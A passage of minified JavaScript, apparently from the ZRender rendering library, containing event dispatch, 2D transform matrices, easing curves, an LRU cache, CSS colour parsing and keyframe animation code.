e=t.zrEventControl,i=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&(i||this.trigger("globalout",{type:"globalout",event:t}))},resize:function(t){this._hovered={}},dispatch:function(t,e){var i=this[t];i&&i.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,i){var n=(t=t||{}).target;if(!n||!n.silent){for(var o="on"+e,a=function(t,e,i){return{type:t,event:i,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:i.zrX,offsetY:i.zrY,gestureEvent:i.gestureEvent,pinchX:i.pinchX,pinchY:i.pinchY,pinchScale:i.pinchScale,wheelDelta:i.zrDelta,zrByTouch:i.zrByTouch,which:i.which,stop:qt}}(e,t,i);n&&(n[o]&&(a.cancelBubble=n[o].call(n,a)),n.trigger(e,a),n=n.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[o]&&t[o].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,i){for(var n=this.storage.getDisplayList(),o={x:t,y:e},a=n.length-1;0<=a;a--){var r;if(n[a]!==i&&!n[a].ignore&&(r=Qt(n[a],t,e))&&(o.topTarget||(o.topTarget=n[a]),"silent"!==r)){o.target=n[a];break}}return o},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new Xt);var i=this._gestureMgr;"start"===e&&i.clear();var n=i.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&i.clear(),n){var o=n.type;t.gestureEvent=o,this.dispatchToElement({target:n.target},o,n.event)}}},A(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){$t.prototype[t]=function(e){var i,n,o=e.zrX,a=e.zrY,r=te(this,o,a);if("mouseup"===t&&r||(n=(i=this.findHover(o,a)).target),"mousedown"===t)this._downEl=n,this._downPoint=[e.zrX,e.zrY],this._upEl=n;else if("mouseup"===t)this._upEl=n;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||4<mt(this._downPoint,[e.zrX,e.zrY]))return;this._downPoint=null}this.dispatchToElement(i,t,e)}})),I($t,At),I($t,Mt);var ee="undefined"==typeof Float32Array?Array:Float32Array;function ie(){var t=new ee(6);return ne(t),t}function ne(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function oe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function ae(t,e,i){var n=e[1]*i[0]+e[3]*i[1],o=e[0]*i[2]+e[2]*i[3],a=e[1]*i[2]+e[3]*i[3],r=e[0]*i[4]+e[2]*i[5]+e[4],s=e[1]*i[4]+e[3]*i[5]+e[5];return t[0]=e[0]*i[0]+e[2]*i[1],t[1]=n,t[2]=o,t[3]=a,t[4]=r,t[5]=s,t}function re(t,e,i){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+i[0],t[5]=e[5]+i[1],t}function se(t,e,i){var n=e[0],o=e[2],a=e[4],r=e[1],s=e[3],l=e[5],u=Math.sin(i),h=Math.cos(i);return t[0]=n*h+r*u,t[1]=-n*u+r*h,t[2]=o*h+s*u,t[3]=-o*u+h*s,t[4]=h*a+u*l,t[5]=h*l-u*a,t}function le(t,e,i){var n=i[0],o=i[1];return t[0]=e[0]*n,t[1]=e[1]*o,t[2]=e[2]*n,t[3]=e[3]*o,t[4]=e[4]*n,t[5]=e[5]*o,t}function ue(t,e){var i=e[0],n=e[2],o=e[4],a=e[1],r=e[3],s=e[5],l=i*r-a*n;return l?(t[0]=r*(l=1/l),t[1]=-a*l,t[2]=-n*l,t[3]=i*l,t[4]=(n*s-r*o)*l,t[5]=(a*o-i*s)*l,t):null}function he(t){var e=ie();return oe(e,t),e}var ce=(Object.freeze||Object)({create:ie,identity:ne,copy:oe,mul:ae,translate:re,rotate:se,scale:le,invert:ue,clone:he}),de=ne;function fe(t){return 5e-5<t||t<-5e-5}var pe=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},ge=pe.prototype;ge.transform=null,ge.needLocalTransform=function(){return fe(this.rotation)||fe(this.position[0])||fe(this.position[1])||fe(this.scale[0]-1)||fe(this.scale[1]-1)};var me=[];ge.updateTransform=function(){var t=this.parent,e=t&&t.transform,i=this.needLocalTransform(),n=this.transform;if(i||e){n=n||ie(),i?this.getLocalTransform(n):de(n),e&&(i?ae(n,t.transform,n):oe(n,t.transform)),this.transform=n;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(me);var a=me[0]<0?-1:1,r=me[1]<0?-1:1,s=((me[0]-a)*o+a)/me[0]||0,l=((me[1]-r)*o+r)/me[1]||0;n[0]*=s,n[1]*=s,n[2]*=l,n[3]*=l}this.invTransform=this.invTransform||ie(),ue(this.invTransform,n)}else n&&de(n)},ge.getLocalTransform=function(t){return pe.getLocalTransform(this,t)},ge.setTransform=function(t){var e=this.transform,i=t.dpr||1;e?t.setTransform(i*e[0],i*e[1],i*e[2],i*e[3],i*e[4],i*e[5]):t.setTransform(i,0,0,i,0,0)},ge.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var ve=[],ye=ie();ge.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],i=t[2]*t[2]+t[3]*t[3],n=this.position,o=this.scale;fe(e-1)&&(e=Math.sqrt(e)),fe(i-1)&&(i=Math.sqrt(i)),t[0]<0&&(e=-e),t[3]<0&&(i=-i),n[0]=t[4],n[1]=t[5],o[0]=e,o[1]=i,this.rotation=Math.atan2(-t[1]/i,t[0]/e)}},ge.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(ae(ve,t.invTransform,e),e=ve);var i=this.origin;i&&(i[0]||i[1])&&(ye[4]=i[0],ye[5]=i[1],ae(ve,e,ye),ve[4]-=i[0],ve[5]-=i[1],e=ve),this.setLocalTransform(e)}},ge.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1])):(t[0]=1,t[1]=1),t},ge.transformCoordToLocal=function(t,e){var i=[t,e],n=this.invTransform;return n&&_t(i,i,n),i},ge.transformCoordToGlobal=function(t,e){var i=[t,e],n=this.transform;return n&&_t(i,i,n),i},pe.getLocalTransform=function(t,e){de(e=e||[]);var i=t.origin,n=t.scale||[1,1],o=t.rotation||0,a=t.position||[0,0];return i&&(e[4]-=i[0],e[5]-=i[1]),le(e,e,n),o&&se(e,e,o),i&&(e[4]+=i[0],e[5]+=i[1]),e[4]+=a[0],e[5]+=a[1],e};var xe={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),(t*=2)<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){return t*t*(2.70158*t-1.70158)},backOut:function(t){return--t*t*(2.70158*t+1.70158)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((1+e)*t-e)*.5:.5*((t-=2)*t*((1+e)*t+e)+2)},bounceIn:function(t){return 1-xe.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*xe.bounceIn(2*t):.5*xe.bounceOut(2*t-1)+.5}};function _e(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}function we(){this.head=null,this.tail=null,this._len=0}_e.prototype={constructor:_e,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var i=(t-this._startTime-this._pausedTime)/this._life;if(!(i<0)){i=Math.min(i,1);var n=this.easing,o="string"==typeof n?xe[n]:n,a="function"==typeof o?o(i):i;return this.fire("frame",a),1===i?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}};var be=we.prototype;function Se(t){this._list=new we,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null}be.insert=function(t){var e=new Me(t);return this.insertEntry(e),e},be.insertEntry=function(t){this.head?((this.tail.next=t).prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},be.remove=function(t){var e=t.prev,i=t.next;e?e.next=i:this.head=i,i?i.prev=e:this.tail=e,t.next=t.prev=null,this._len--},be.len=function(){return this._len},be.clear=function(){this.head=this.tail=null,this._len=0};var Me=function(t){this.value=t},Ie=Se.prototype;Ie.put=function(t,e){var i=this._list,n=this._map,o=null;if(null==n[t]){var a=i.len(),r=this._lastRemovedEntry;if(a>=this._maxSize&&0<a){var s=i.head;i.remove(s),delete n[s.key],o=s.value,this._lastRemovedEntry=s}r?r.value=e:r=new Me(e),r.key=t,i.insertEntry(r),n[t]=r}return o},Ie.get=function(t){var e=this._map[t],i=this._list;if(null!=e)return e!==i.tail&&(i.remove(e),i.insertEntry(e)),e.value},Ie.clear=function(){this._list.clear(),this._map={}};var Te={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function Ae(t){return(t=Math.round(t))<0?0:255<t?255:t}function De(t){return t<0?0:1<t?1:t}function Ce(t){return t.length&&"%"===t.charAt(t.length-1)?Ae(parseFloat(t)/100*255):Ae(parseInt(t,10))}function Le(t){return t.length&&"%"===t.charAt(t.length-1)?De(parseFloat(t)/100):De(parseFloat(t))}function ke(t,e,i){return i<0?i+=1:1<i&&(i-=1),6*i<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}function Pe(t,e,i){return t+(e-t)*i}function Ne(t,e,i,n,o){return t[0]=e,t[1]=i,t[2]=n,t[3]=o,t}function Oe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var Re=new Se(20),ze=null;function Ee(t,e){ze&&Oe(ze,e),ze=Re.put(t,ze||e.slice())}function Be(t,e){if(t){e=e||[];var i=Re.get(t);if(i)return Oe(e,i);var n,o=(t+="").replace(/ /g,"").toLowerCase();if(o in Te)return Oe(e,Te[o]),Ee(t,e),e;if("#"===o.charAt(0))return 4===o.length?0<=(n=parseInt(o.substr(1),16))&&n<=4095?(Ne(e,(3840&n)>>4|(3840&n)>>8,240&n|(240&n)>>4,15&n|(15&n)<<4,1),Ee(t,e),e):void Ne(e,0,0,0,1):7===o.length?0<=(n=parseInt(o.substr(1),16))&&n<=16777215?(Ne(e,(16711680&n)>>16,(65280&n)>>8,255&n,1),Ee(t,e),e):void Ne(e,0,0,0,1):void 0;var a=o.indexOf("("),r=o.indexOf(")");if(-1!==a&&r+1===o.length){var s=o.substr(0,a),l=o.substr(a+1,r-(a+1)).split(","),u=1;switch(s){case"rgba":if(4!==l.length)return void Ne(e,0,0,0,1);u=Le(l.pop());case"rgb":return 3!==l.length?void Ne(e,0,0,0,1):(Ne(e,Ce(l[0]),Ce(l[1]),Ce(l[2]),u),Ee(t,e),e);case"hsla":return 4!==l.length?void Ne(e,0,0,0,1):(l[3]=Le(l[3]),Ve(l,e),Ee(t,e),e);case"hsl":return 3!==l.length?void Ne(e,0,0,0,1):(Ve(l,e),Ee(t,e),e);default:return}}Ne(e,0,0,0,1)}}function Ve(t,e){var i=(parseFloat(t[0])%360+360)%360/360,n=Le(t[1]),o=Le(t[2]),a=o<=.5?o*(n+1):o+n-o*n,r=2*o-a;return Ne(e=e||[],Ae(255*ke(r,a,i+1/3)),Ae(255*ke(r,a,i)),Ae(255*ke(r,a,i-1/3)),1),4===t.length&&(e[3]=t[3]),e}function Ge(t,e){var i=Be(t);if(i){for(var n=0;n<3;n++)i[n]=e<0?i[n]*(1-e)|0:(255-i[n])*e+i[n]|0,255<i[n]?i[n]=255:t[n]<0&&(i[n]=0);return Xe(i,4===i.length?"rgba":"rgb")}}function Fe(t){var e=Be(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)}function We(t,e,i){if(e&&e.length&&0<=t&&t<=1){i=i||[];var n=t*(e.length-1),o=Math.floor(n),a=Math.ceil(n),r=e[o],s=e[a],l=n-o;return i[0]=Ae(Pe(r[0],s[0],l)),i[1]=Ae(Pe(r[1],s[1],l)),i[2]=Ae(Pe(r[2],s[2],l)),i[3]=De(Pe(r[3],s[3],l)),i}}function He(t,e,i){if(e&&e.length&&0<=t&&t<=1){var n=t*(e.length-1),o=Math.floor(n),a=Math.ceil(n),r=Be(e[o]),s=Be(e[a]),l=n-o,u=Xe([Ae(Pe(r[0],s[0],l)),Ae(Pe(r[1],s[1],l)),Ae(Pe(r[2],s[2],l)),De(Pe(r[3],s[3],l))],"rgba");return i?{color:u,leftIndex:o,rightIndex:a,value:n}:u}}function Ze(t,e,i,n){if(t=Be(t))return t=function(t){if(t){var e,i,n=t[0]/255,o=t[1]/255,a=t[2]/255,r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r,u=(s+r)/2;if(0==l)i=e=0;else{i=u<.5?l/(s+r):l/(2-s-r);var h=((s-n)/6+l/2)/l,c=((s-o)/6+l/2)/l,d=((s-a)/6+l/2)/l;n===s?e=d-c:o===s?e=1/3+h-d:a===s&&(e=2/3+c-h),e<0&&(e+=1),1<e&&(e-=1)}var f=[360*e,i,u];return null!=t[3]&&f.push(t[3]),f}}(t),null!=e&&(t[0]=function(t){return(t=Math.round(t))<0?0:360<t?360:t}(e)),null!=i&&(t[1]=Le(i)),null!=n&&(t[2]=Le(n)),Xe(Ve(t),"rgba")}function Ue(t,e){if((t=Be(t))&&null!=e)return t[3]=De(e),Xe(t,"rgba")}function Xe(t,e){if(t&&t.length){var i=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(i+=","+t[3]),e+"("+i+")"}}var je=(Object.freeze||Object)({parse:Be,lift:Ge,toHex:Fe,fastLerp:We,fastMapToColor:We,lerp:He,mapToColor:He,modifyHSL:Ze,modifyAlpha:Ue,stringify:Xe}),Ye=Array.prototype.slice;function qe(t,e){return t[e]}function Ke(t,e,i){t[e]=i}function $e(t,e,i){return(e-t)*i+t}function Je(t,e,i){return.5<i?e:t}function Qe(t,e,i,n,o){var a=t.length;if(1===o)for(var r=0;r<a;r++)n[r]=$e(t[r],e[r],i);else{var s=a&&t[0].length;for(r=0;r<a;r++)for(var l=0;l<s;l++)n[r][l]=$e(t[r][l],e[r][l],i)}}function ti(t,e,i){var n=t.length,o=e.length;if(n!==o)if(o<n)t.length=o;else for(var a=n;a<o;a++)t.push(1===i?e[a]:Ye.call(e[a]));var r=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===i)isNaN(t[a])&&(t[a]=e[a]);else for(var s=0;s<r;s++)isNaN(t[a][s])&&(t[a][s]=e[a][s])}function ei(t,e,i){if(t===e)return!0;var n=t.length;if(n!==e.length)return!1;if(1===i){for(var o=0;o<n;o++)if(t[o]!==e[o])return!1}else{var a=t[0].length;for(o=0;o<n;o++)for(var r=0;r<a;r++)if(t[o][r]!==e[o][r])return!1}return!0}function ii(t,e,i,n,o,a,r,s,l){var u=t.length;if(1===l)for(var h=0;h<u;h++)s[h]=ni(t[h],e[h],i[h],n[h],o,a,r);else{var c=t[0].length;for(h=0;h<u;h++)for(var d=0;d<c;d++)s[h][d]=ni(t[h][d],e[h][d],i[h][d],n[h][d],o,a,r)}}function ni(t,e,i,n,o,a,r){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*r+(-3*(e-i)-2*s-l)*a+s*o+e}function oi(t){if(T(t)){var e=t.length;if(T(t[0])){for(var i=[],n=0;n<e;n++)i.push(Ye.call(t[n]));return i}return Ye.call(t)}return t}function ai(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function ri(t,e,i,n,o,a){var r=t._getter,s=t._setter,l="spline"===e,u=n.length;if(u){var h,c=T(n[0].value),d=!1,f=!1,p=c?function(t){var e=t[t.length-1].value;return T(e&&e[0])?2:1}(n):0;n.sort((function(t,e){return t.time-e.time})),h=n[u-1].time;for(var g=[],m=[],v=n[0].value,y=!0,x=0;x<u;x++){g.push(n[x].time/h);var _=n[x].value;if(c&&ei(_,v,p)||!c&&_===v||(y=!1),"string"==typeof(v=_)){var w=Be(_);w?(_=w,d=!0):f=!0}m.push(_)}if(a||!y){var b=m[u-1];for(x=0;x<u-1;x++)c?ti(m[x],b,p):!isNaN(m[x])||isNaN(b)||f||d||(m[x]=b);c&&ti(r(t._target,o),b,p);var S,M,I,A,D,C=0,L=0;if(d)var k=[0,0,0,0];var P=new _e({target:t._target,life:h,loop:t._loop,delay:t._delay,onframe:function(t,e){var i;if(e<0)i=0;else if(e<L){for(i=Math.min(C+1,u-1);0<=i&&!(g[i]<=e);i--);i=Math.min(i,u-2)}else{for(i=C;i<u&&!(g[i]>e);i++);i=Math.min(i-1,u-2)}L=e;var n=g[(C=i)+1]-g[i];if(0!=n)if(S=(e-g[i])/n,l)if(I=m[i],M=m[0===i?i:i-1],A=m[u-2<i?u-1:i+1],D=m[u-3<i?u-1:i+2],c)ii(M,I,A,D,S,S*S,S*S*S,r(t,o),p);else{if(d)a=ii(M,I,A,D,S,S*S,S*S*S,k,1),a=ai(k);else{if(f)return Je(I,A,S);a=ni(M,I,A,D,S,S*S,S*S*S)}s(t,o,a)}else if(c)Qe(m[i],m[i+1],S,r(t,o),p);else{var a;if(d)Qe(m[i],m[i+1],S,k,1),a=ai(k);else{if(f)return Je(m[i],m[i+1],S);a=$e(m[i],m[i+1],S)}s(t,o,a)}},ondestroy:i});return e&&"spline"!==e&&(P.easing=e),P}}}function si(t,e,i,n){this._tracks={},this._target=t,this._loop=e||!1,this._getter=i||qe,this._setter=n||Ke,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]}si.prototype={when:function(t,e){var i=this._tracks;for(var n in e)if(e.hasOwnProperty(n)){if(!i[n]){i[n]=[];var o=this._getter(this._target,n);if(null==o)continue;0!==t&&i[n].push({time:0,value:oi(o)})}i[n].push({time:t,value:e[n]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,i=0;i<e;i++)t[i].call(this)},start:function(t,e){function i(){--a||o._doneCallback()}var n,o=this,a=0;for(var r in this._tracks)if(this._tracks.hasOwnProperty(r)){var s=ri(this,t,i,this._tracks[r],r,e);s&&(this._clipList.push(s),a++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var i=0;i<o._onframeList.length;i++)o._onframeList[i](t,e)}}return a||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,i=this.animation,n=0;n<e.length;n++){var o=e[n];t&&o.onframe(this._target,1),i&&i.removeClip(o)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}};var li=1;"undefined"!=typeof window&&(li=Math.max(window.devicePixelRatio||1,1));var ui=li;function hi(){this.animators=[]}function ci(t,e,i,n,o,a,r,s){z(n)?(a=o,o=n,n=0):R(o)?(a=o,o="linear",n=0):R(n)?(a=n,n=0):i=R(i)?(a=i,500):i||500,t.stopAnimation(),function t(e,i,n,o,a,r,s){var l={},u=0;for(var h in o)o.hasOwnProperty(h)&&(null!=n[h]?E(o[h])&&!T(o[h])?t(e,i?i+"."+h:h,n[h],o[h],a,r,s):(s?(l[h]=n[h],di(e,i,h,o[h])):l[h]=o[h],u++):null==o[h]||s||di(e,i,h,o[h]));0<u&&e.animate(i,!1).when(null==a?500:a,l).delay(r||0)}(t,"",t,e,i,n,s);var l=t.animators.slice(),u=l.length;function h(){--u||a&&a()}u||a&&a();for(var c=0;c<l.length;c++)l[c].done(h).start(o,r)}function di(t,e,i,n){if(e){var o={};o[e]={},o[e][i]=n,t.attr(o)}else t.attr(i,n)}hi.prototype={constructor:hi,animate:function(t,e){var i,n=!1,o=this,a=this.__zr;if(t){var r=t.split("."),s=o;n="shape"===r[0];for(var l=0,u=r.length;l<u;l++)s=s&&s[r[l]];s&&(i=s)}else i=o;if(i){var h=o.animators,c=new si(i,e);return c.during((function(t){o.dirty(n)})).done((function(){h.splice(S(h,c),1)})),h.push(c),a&&a.animation.addAnimator(c),c}},stopAnimation:function(t){for(var e=this.animators,i=e.length,n=0;n<i;n++)e[n].stop(t);return e.length=0,this},animateTo:function(t,e,i,n,o,a){ci(this,t,e,i,n,o,a)},animateFrom:function(t,e,i,n,o,a){ci(this,t,e,i,n,o,a,!0)}};var fi=function(t){pe.call(this,t),At.call(this,t),hi.call(this,t),this.id=t.id||n()};fi.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var i=this.transform;(i=i||(this.transform=[1,0,0,1,0,0]))[4]+=t,i[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var i=this[t];(i=i||(this[t]=[]))[0]=e[0],i[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(E(t))for(var i in t)t.hasOwnProperty(i)&&this.attrKV(i,t[i]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),(this.clipPath=t).__zr=e,(t.__clipTarget=this).dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.addAnimator(e[i]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.removeAnimator(e[i]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},I(fi,hi),I(fi,pe),I(fi,At);var 